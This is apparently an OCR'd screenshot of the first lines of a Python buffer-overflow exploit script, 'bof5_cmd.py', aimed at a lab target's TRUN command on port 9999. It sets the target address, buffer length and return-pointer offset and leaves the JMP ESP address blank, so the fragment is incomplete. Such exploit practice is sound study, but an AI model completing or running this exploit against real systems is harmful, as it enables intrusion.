 bof5_cmd.py > ...
1 #!/usr/bin/python
2 import socket, struct
3
4 RHOST = '192.168.56.1'
5 RPORT = 9999
6 cmd = 'TRUN /.:/ '
7 buf_totlen = 3000
8 offset_srp = 2002
9 ptr_jmp_esp = 0x ## Use instructions below to find JMP
10